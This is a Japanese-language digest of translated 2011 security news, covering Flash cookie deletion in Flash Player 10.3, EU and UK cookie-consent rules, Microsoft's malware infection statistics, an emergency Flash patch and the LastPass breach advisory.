変更に関する完全なリストはOpera Webサイトで確認できる。Opera 11.11は、Windows, Mac OS X, Linux用がダウンロード可能である。 新しいAdobe Playerでは、邪悪なフラッシュクッキーを簡単に削除できる

The Register : Security (2011/05/16)

議論の的になっている「フラッシュ クッキー」は、今迄の伝統的なクッキー同様にWebブラウザ中から今、簡単に削除可能になったと、Flashテクノロジを提供しているAdobeは発言している。

Adobeは、彼らのFlash Playerの新しいバージョンをリリースした。このバージョンは、普通のWebページ クッキーに慣らされたユーザにフラッシュ クッキー対する制御権のようなものを与える。

Webサイトは、ユーザのコンピュータ上にクッキーと呼ばれる小さなテキストファイルでユーザのオンライン行動に関する情報を保存している。ユーザは彼らのWebブラウザからこの情報を削除することが可能であるが、今迄、WebサイトがFlashを通してユーザに関して収集した情報を削除することは大変煩雑であった。

「フラッシュ クッキー」(もしくはローカル・シェアード・オブジェクト(LSO)として知られる)は、ユーザのブラウザ設定を通じて削除可能であると、Adobeは発言している。

Adobe Player 10.3は、ブラウザのプライバシー設定中でlocal storage clearing(【訳注】ローカルで保存したクッキーのようなデータをクリアする機能)を搭載、Flash Playerプライバシー、デスクトップのローカル コントロール パネル中のセキュリティと保存設定のコントロールを効率化していると、Adobeは彼らのオンライン Flash Playerブログで発言している。

この新しいPlayerはAndroid, Linux, MacOS, Windowsをサポートしていると、Adobeは発言している。

「フラッシュ クッキー」は、 Mozilla Firefox 4, Microsoft Internet Explorer 8以上, Google Chrome 11と、Apple SafariとGoogle Chromeの将来のリリースから削除できると新しいソフトウェアに関するリリースノート中でAdobeは発言している。

今迄、ユーザがこの情報を削除する唯一の方法は、Adobe Webサイト上のオンライン設定パネルを通してのみであった。

今月初め、MicrosoftはAdobeの新しいソフトウェアに対応するために、その設定をアップグレードしたとアナウンスした。

「我々がIE8をリリースしたとき、我々はInternet Explorerにアプリケーション プログラミング インターフェイスを追加した。そこでFlashのようなアドオンが、ブラウズの履歴を削除したり、InPrivateブラウズ(【訳注】Internet Explorerに証跡を残さずにWebを閲覧できるようにした機能)に応答できるようになった。利用者はブラウジングの履歴で他のデータ共々フラッシュクッキーを削除することが可能になった」とInternet Explorerのプログラム マネージャAndy Zeiglerはブログの投稿で発言している。

フラッシュクッキーを通じてユーザの行動を追跡するWebサイトの能力に関してはプライバシーが懸念されていた。オンライン会社は、ユーザがWebブラウザの設定で削除したはずのクッキーデータを再構築するために、広告やビデオのようなFlashアプリケーションから取得した情報を使用することができる。

広告ネットワークは、どの広告をそのユーザに表示するか決定するために、インターネットユーザに関してクッキーから集めた情報を使用している。広告主はユーザがターゲットにした広告を見、それに大いに作用される結果になることを希望している。

2009年、欧州委員会はEU Directive on Privacy and Electronic Communications(通称、e-Privacy Directive)でクッキーを処理する方法の変更を含む電気通信改革方針をアナウンスした(【訳注】ユーザに対して、クッキー等の目的などをわかりやすく説明した上で、ユーザの事前同意を得なければ、クッキー等は利用できないものとされた。また、クッキー等を拒否する機会を、ユーザにわかりやすい形で与えなければならない。EU各国は、2011年5月25日までに、これを国内法制化しなければならない)。

新法は、ユーザのブラウザ中にクッキーを置く前にユーザの同意を得なければならないとしている。

業界団体はユーザのブラウザ設定がクッキーの使用に対する同意を示していると反論したが、人権擁護派は完全な同意を示しているわけではないと発言した。

情報コミッショナー事務局(ICO)は、月曜日、オンラインビジネスはブラウザ設定が同意であるとすべきでは無いとしたガイドを公開した。Webサイトは、ユーザがそのサイトの条件に署名したとき、同意に関する質問をユーザに表示したり、ユーザから許可の獲得を表示したりできると、ICOは発言している。

この法律は5月26日から英国で施行される。このガイドは、新たなクッキー法にしたがう方法をWebサイトにアドバイスするために作成された。 ********************* フラッシュクッキーの削除方法に関し、以下のサイトが検証を行っています。ご一読ください。

http://doheny.blog137.fc2.com/blog-entry-138.html ウィルス作成者戦術変更。Windows 7へ激しい攻撃

The Register : Security (2011/05/13)

Microsoftからの公式の統計によれば、マルウェアによる攻撃はXPマシンでは緩やかな減少傾向に転じたものの、2010年下半期に於いてWindows 7への感染は増加している。

マイクロソフト セキュリティ インテリジェンス レポートの最新版(【訳注】第10版。ダウンロードはこちら(日本語版))は、2010年上半期、Windows 7搭載PC1000台あたり3台の割合で感染していたものが、2010年の下半期に於いては、Windows 7搭載PC1000台あたり4台の割合で感染していることを示している。より高度な出発点を必要とされるにもかかわらず、この30%以上の増加は、古く、より安全性の低いWindows XPが稼働しているマシンの感染レートが減少したことと対照的である。二つの統計はMicrosoftのMalicious Software Removal Tool(MSRT、悪意のあるソフトウェアの削除ツール)のスキャン結果から取得されたものである。

Windows XP SP3の感染率は、1000台あたり18台から14台に下落している。XP SP3が稼働しているマシンは、同期間に1000台あたり20台から18台に感染が減少したXP SP2が起動しているコンピュータよりずっと成功している。Vistaに関する感染率は、SP2適用マシンにおいて、1000台あたり11台から10台に僅かに減少している。

Microsoftの指摘として、Windows 7は、より高度なセキュリティ防御機能を備え付けており、VistaやWindows XPマシンよりセキュリティ攻撃に対して免疫があるとしている。しかしながら、このセキュリティ パフォーマンス向上薬の薬効は、マルウェアを売り歩く輩の戦術変更によって減少中である。

Microsoftは、悪意ある者が、その時点で広く知られていた二つの脆弱性を攻撃したため、2010年第三四半期の間にJavaベースの攻撃はナント14倍もに増加した。この二つの脆弱性(CVE-2008-5353 and CVE-2009-3867)は、2010年下半期に検出されたJavaに対する攻撃全体の85%を数えた。最近数ヶ月に渡り減少傾向を示しているオペレーティングシステムへの攻撃は、2010年第三四半期では明らかに増加した。この主たる理由をMicrosoftのセキュリティ監視員は、この二つのWindowsの脆弱性によるものと着目している。

この期間に、ソーシャルネットワークを使用したフィッシングは1200%もの巨大な上昇を示している。ソーシャルネットワークは犯罪行動のための実入りのよい温床になった。ソーシャルネットワークを使用するフィッシングは、1月にフィッシング攻撃全体の8.3%に過ぎなかったものが、2010年12月には84.5%にまで上昇した。

更に、セキュリティ インテリジェンス レポートは、アドウェア ベースの攻撃が巨大に増加していることを図示している。二つの新しいアドウエア(JS/Pornpop and Win32/ClickPotato)は、この増加に大きな貢献をした。二つのマルウェアは、感染したマシンにポップアップを発生させる。Pornpopではポルノサイトの広告をポップアップする。 Adobe: Flash Playerの11のセキュリティ ホールに緊急のパッチ

Krebs On Security : Blog (2011/05/13)

Adobeは汎用されているFlash Playerの定例外セキュリティ アップデートをリリースした。この「緊急」のパッチは少なくとも11の脆弱性を修正している。この中には、既に攻撃が開始されているE-Mailを送りつけることによる攻撃の修正を含んでいる。

このアップデートに付随する勧告において、Adobeは「WindowsをターゲットにしたE-Mailの添付ファイルとしてのMicrosoft Word (.doc)やMicrosoft Excel (.xls)ファイルに埋め込まれたFlashを通じて、世界中で脆弱性の一つCVE-2011-0627を攻撃するマルウェアの企みが報告されている。しかしながら、Adobeは今日まで、攻撃が成功したマルウェアのサンプルを入手していない」と発言している。

この脆弱性は、Windows, Mac, Linux, Solaris用のFlashのバージョン10.2.159.1と、それ以前のバージョンに存在している。あなたのFlashのバージョンが判らないのであれば、このリンク先を訪問しなさい。殆どのプラットフォーム用のFlashの新しいバージョンは10.3.181.14である。Androidユーザは、Android phoneでAndroidマーケットプレイスをブラウズしてFlash Player 10.3.185.21にアップグレードしなさい。Googleは、05月06日の時点で、FlashのこのバージョンでChromeユーザを自動的にアップデートしたと表明している(このFlashのバージョンを搭載しているのはChromeバージョン11.0.696.68以降)。

あなたがInternet Explorerと他のブラウザを併用しているのであれば、このアップデートは各ブラウザごとに実行しなければならないことを思い出しなさい。IE用のFlash Active Xプラグインをインストールしたら、FirefoxやOperaのような他のブラウザでも同様に実行しなさい。アップデートは、ブラウザでFlash Playerダウンロードセンターを訪問することによって取得可能である。ダウンロードセンター経由でのアップデートはAdobeダウンロード マネージャが付属していることをそして、更に追加のソフトウェアをインストールしようとすることを心に留めておきなさい。手動アップデートをしたいのであれば、Windows用の手動インストーラは、こちらのリンクから入手できる。このアップデートのインストールで問題が発生した場合は、Flash Playerの今までのバージョンをアンインストールし、最新バージョンを再インストールしなさい。

Adobeは、Macintosh用に自動アップデート喚起メカニズムをFlash Player 10.3で搭載すると発言している。この機能はMacユーザに新しいFlashのアップデートを喚起する(この機能はWindows用には既に搭載されている)。 Lastpassを使用しているなら、大至急マスターパスワードを変更しなさい

Sunbelt : GFI Labs Blog (2011/05/05)

これは悪いニュースである。優れたパスワード管理システムとして知られるLastpassが、こっそり改竄されていた。だが、Lastpassのチームは、不正行為の発生に素早く気づき、Lastpassのユーザにマスターパスワードの変更をアドバイスしている(実際に、Lastpassチームは全員に対してパスワードの変更を強制するつもりでいる)。

Lastpassチームの忠告から:

-

あなたが強力なパスワードを設定(非辞書ベースのパスワードやパス フレーズ)しているのであれば、この問題はあなたに打撃を与えない。今回の潜在的脅威は、あなたのパスワードを辞書中の単語を使用してシラミ潰しにし、次に、あなたのデータを取得するためにそのパスワードでLastpassにやってくる。残念なことに、全ての人がシラミ潰しの影響を受けないマスターパスワードを設定しているわけではない。

【アップデート】 不正なアクセスを防止するためにマスターパスワードを変更した後、Lastpassアカウントへのログインに。多くのユーザが問題を持っているようである。以下に、ユーザによってLastpassブログに投稿された幾つかの情報がある。あなたに役に立つかもしれない。